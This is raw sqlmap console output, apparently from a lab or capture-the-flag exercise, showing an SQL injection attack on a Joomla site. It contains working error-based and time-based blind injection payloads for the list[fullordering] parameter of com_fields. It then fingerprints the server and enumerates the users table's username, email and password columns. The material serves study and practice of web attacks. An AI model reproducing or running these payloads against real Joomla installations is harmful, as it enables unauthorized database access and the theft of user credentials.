 [*] starting @ 12:39:47 /2024-11-21/
[12:39:47] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; fr; rv:1.8.0.6) Gecko/20060728 Firefox/1.5.0.6' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[12:39:47] [INFO] resuming back-end DBMS 'mysql'
[12:39:47] [INFO] testing connection to the target URL
[12:39:48] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('eaa83fe8b963ab08ce9ab7d4a798de05=ouhn5c8v5ia...kuunr8neg1'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: error-based
Title: MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 3003 FROM(SELECT COUNT(*),CONCAT(0×7178717671,(SELECT (ELT(3003=3003,1))),0×717a7a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a)
Type: time-based blind
Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6270 FROM (SELECT(SLEEP(5)))uVco)
---
[12:39:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: PHP 5.6.40, Apache 2.4.6
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[12:39:51] [INFO] fetching columns for table '#__users' in database 'joomla'
[12:39:51] [WARNING] unable to retrieve column names for table '#__users' in database 'joomla'
do you want to use common column existence check? [y/N/q] y
[12:39:54] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
> 1
[12:39:57] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[12:39:57] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 1
[12:39:58] [WARNING] running in a single-thread mode. This could take a while
[12:39:59] [INFO] retrieved: id
[12:39:59] [INFO] retrieved: name
[12:40:01] [INFO] retrieved: username
[12:40:06] [INFO] retrieved: email
[12:41:08] [INFO] retrieved: password
[12:41:37] [INFO] tried 262/2651 items (10%)^C
[12:41:38] [WARNING] user aborted during column existence check. sqlmap will display partial output
Database: joomla
Table: #__users
[5 columns]
| Column | Type |
| email | non-numeric |
| id | numeric |
| name | non-numeric |
| password | non-numeric |
| username | non-numeric |
[12:41:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 269 times
[12:41:41] [INFO] fetched data logged to text files under '/home/w3nx1z1/.local/share/sqlmap/output/10.10.46.209'
[12:41:41] [WARNING] your sqlmap version is outdated
[*] ending @ 12:41:41 /2024-11-21/